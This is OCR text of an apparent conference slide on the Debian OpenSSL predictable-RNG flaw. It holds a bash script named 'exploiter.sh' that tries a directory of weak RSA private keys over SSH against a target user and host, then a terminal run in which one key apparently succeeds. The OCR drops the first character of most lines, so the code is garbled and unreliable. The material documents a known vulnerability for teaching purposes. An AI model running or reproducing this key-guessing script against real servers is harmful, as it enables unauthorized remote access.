 ession Edit View Bookmarks Settings Help
!/bin/bash
f [ $# -lt 3 ]; then
echo "Usage: exploiter.sh <directory> <user> <host> [port]"
exit 1
i
SER=$2
OST=$3
ORT=${4:-"22"}
IR=$1
or KEY in $(find $DIR -type f | grep -v "pub$") ; do
echo -n $KEY " -> "
ssh -l $USER -p $PORT -o PasswordAuthentication=no -i $KEY $HOST
one
est@boxie:/media/disk$ ./exploiter.sh rsa/2048/ joshua wopr.whitehouse.gov
sa/2048/80f2a6323a5b06881b2179a17398102f-17737 -> Permission denied (publi
key,password).
sa/2048/ecd72a0868ae468b216a84961d0a81d7-5937 -> Permission denied (public
ey,password).
sa/2048/4090e9b166d0011701a8f4a7d9bf10ae-23920 -> Permission denied (publi
key,password).
sa/2048/6bc4864c29e472ce409dec76a0b729ab-9947 ->
Shell Shell No. 2 Shell No. 3 Shell No. 4
debian
T413: Predictable RNG in the
Vulnerable Debian OpenSSL
Package, the What and the How
Luciano Bello & Maximiliano Bertacchini